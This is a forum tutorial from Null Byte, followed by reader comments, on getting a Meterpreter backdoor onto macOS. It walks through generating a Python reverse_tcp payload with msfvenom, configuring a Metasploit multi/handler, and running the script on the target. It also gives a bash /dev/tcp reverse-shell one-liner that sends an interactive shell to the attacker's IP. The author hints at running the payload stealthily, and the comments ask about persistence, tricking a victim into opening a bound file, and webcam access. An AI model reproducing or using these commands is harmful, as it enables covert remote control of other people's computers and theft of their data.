Hello all, this is my first submission to null byte! I noticed something a little strange, particularly that whenever Meterpreter is discussed, it is virtually always in the context of Windows. Granted, the Windows Meterpreter is more powerful than the version that can run on OS X (it has several more commands/options), but I think it is still worth noting how to do it. I've even seen some people mistakenly say that Meterpreter can only be run on Windows, which is not true. Meterpreter can easily used to target OS X by using the Python version of Meterpreter since all Mac OS's ship with Python.
If you are unfamiliar with Meterpreter, it is a backdoor program that allows you to execute a number of different built-in commands on the targeted computer, including spawning a shell, downloading/uploading files to/from the target computer, etc. In this tutorial, I will assume that you have an instance of Kali Linux available to you, since I will be using it as the attacking system in this guide. Kali comes with Metasploit, the software from which you can create an instance of Meterpreter and control it.
Step 1: Generate Python Script with msfvenom
In order to create a Meterpreter instance that will specifically connect back to our attacking computer from OS X, we will use msfvenom to produce a Python-based Meterpreter. In this guide, I will be using the reverse tcp option, which simply means that the Meterpreter instance will connect back to our attacking system, rather then specifically connecting directly to it from the attacking system. Lets say in this example, the Kali system has an IP address of 10.211.5.3. To start, open a new terminal in Kali and type in the following command:
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.211.5.3 LPORT=6680 > pyterpreter.py

Hit enter and the file pyterpreter.py should appear in your home folder. Now we need to set up a way to listen for the Metepreter when it is run on the target system.
Step 2: Using Metasploit's Handler
Open up Metasploit either by browsing Applications > Kali Linux > Top 10 Security Tools > metasploit framework or by simply opening a new terminal and entering the command "msfconsole". Once Metasploit finishes opening, type the following command to start setting up a handler to listen for the Meterpreter:
use multi/handler

Now that we have the handler open, we need to set it up by executing the following commands consecutively in Metasploit:
set PAYLOAD python/meterpreter/reverse_tcp
set LHOST 10.211.5.3
set LPORT 6680
The first command tells the handler what payload we are using. The second tells it the local host IP (remember to put in your own Kali IP). The third says which port to listen to. It's important that this port matches the one used in generating the Meterpreter, since that is the port it will be spawning to. I semi-arbitrarily chose that port since it's in a port range that isn't used by other common services.
To start up the handler, enter the following command:
exploit -j -z
The command exploit simply tells Metasploit to start the exploit. The -j flag tells it to run in the context of a job and -z simply means to not interact with the session once it becomes active. Running the exploit as a job allows it to run in the background and gives you control of the process running. Your screen should then look similar to this:

Step 3: Running Meterpreter on the Target OS X System
Now transfer the Python script we generated earlier with msfvenom to the target system. In actual practice, you might want to find some way to stealthily execute this on the target, but for the purposes of this guide I will assume you have a testable version of OS X to try this out on. Once the .py file is put onto the target system running OS X, you can start it up by opening a terminal and typing the following command:
python pyterpreter.py
Note: this command assumes you have either set the current directory to the same directory as your pyterpreter.py file or that it is simply in your home directory.
The script should immediately exit, as the Meterpreter will run as a daemon in the background.
Step 4: Check for a New Meterpreter Session on Kali and Have Fun!
Now go back to your Kali system and Metasploit should have reported a new session opened. To list your sessions, simply enter the command "sessions" in Metasploit. Assuming the new session is 1, enter the following command to start interacting with the Meterpreter:
sessions -i 1
To see a list of commands available on this Meterpreter, simply enter the command "help". Some particularly useful commands you might find are execute, download, upload, shell, and sysinfo. For example, if you wanted to execute a command to make the Mac text-to-speech command say something on the target computer, you would use the following in Meterpreter:
execute -f /bin/usr/say -a "hey there buddy"
Alternatively, you could spawn a shell by entering the command "shell" and then using that to execute such a command.
One benefit of having the Meterpreter is that you can send it to the background and do other things on Metasploit in the mean time. Simply enter the command background and it will take you back to Metasploit. To start interacting with the Meterpreter again, simply do what you did before with the sessions -i 1 command, where 1 is the session ID of the Meterpreter.
Upgrading a Shell Session to Meterpreter
An alternative and quicker way to get the Meterpreter running on the target machine would be to start off with a reverse shell. Like I showed you in Step 2, all you have to do is set up a handler in Metasploit but here you would set the payload to "osx/x64/shell_reverse_tcp" instead. All the other steps in setting the handler would be exactly the same This way, you don't even need to generate a script with msfvenom to get this working. Simply run the handler, then run the following command on your target machine in a terminal:
bash -i >& /dev/tcp/10.211.55.3/6680 0>&1 2>&1
This command simply means "send an interactive bash session to IP address 10.211.55.3 on TCP port 6680."
Going back to Kali, you should see a new session opened in Metasploit. Don't open the session because if you do, it will simply terminate once you are done. Instead, upgrade it to a meterpreter by running the command in metasploit (assuming your new session ID is 1):
sessions -u 1

Now it will do it all for you and it should open a new Meterpreter session leaving your shell open.
Hope you all enjoyed this tutorial and found it useful!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























15 Comments
This is fantastic! I'm so glad that somebody wrote a tutorial just about this subject.
+1 - Cameron
Glad you liked it!
thank you, it worked for me but i have question why i cannot access the webcam on my mac ????
I'm not sure what exactly do you mean. Are you asking why the Python Meterpreter doesn't have a command to directly access the camera like Windows Meterpreter, or are you asking about the msf module post/osx/manage/webcam? If the latter, it is likely due to the fact that some of the post-exploit modules may be version specific to different versions of OS X. Also, some post-exploit modules may act strangely when run on the Meterpreter session and are best run on a regular shell session instead since in Metasploit, the "platform" for the Python Meterpreter is Python, not OS X. I would have to know more specifics to really answer though.
Nice tutorial! I was looking for an OS X script and this should work, thank you.
Why not just plain exploit and wait for it to get a shell.
I don't quite follow... Meterpreter isn't an exploit, it's a payload. Based on the exploit you use, you can get a shell and/or meterpreter on there. It's really up to you and up to the options the exploit gives you on metasploit.
Hi
I was just following this procedure it works perfect, could you please advise how we can get the persistent connection to this machine, i tried run persistence -h but it say this script is not availble
and how to run the python payload on victim machine when they double click the binded file
Ditto to the persistence thing... you can't do regular meterpreter things because f
However, one thing you could do is basically type "background" into meterpreter which returns you to the msf console. Here you can do a "search type:post" and look for the OS X post-exploits. Since you already have an open session you can use them. I think there is a persistence on that actually puts something in the launch folder on the new machine.
Yeah, it's too bad they don't have that. Maybe I'll take a closer look at the code and see if I can implement it somehow in python and make a pull request eventually if there isn't already one.
However, if you know what you're doing, you could write a script that executes the payload on user login, but this would ultimately be OS-dependent (something that's nice about the Python meterpreter is that it's not OS-dependent...).
Actually, just came across this while googling:
https://forums.kali.org/showthread.php?28193-HID-Attack-against-OSX-root-privilege-escalation-post-persistent-payload
What is the best way to "stealthily execute" the python script on a mac?
To be honest, I'm not sure. I'm not too up to date on OS X exploits at the moment, and they're generally far fewer in number than for Windows (you always hear about a new PDF or docx exploit for Windows that allows arbitrary payload execution, but this doesn't seem to be the case so much with OS X as far as I know).
when i run the pyterpreter.py file on the target system it gives a big long list of python errors, and concludes with 'socket.error: Errno 51 Network is unreachable'. anyone know what could possibly be going wrong? thanks
Nothing seems to happen after I run the script on the target system. I used shikata ga nai to encode it - is there anything I should do differently for an encoded script?
Share Your Thoughts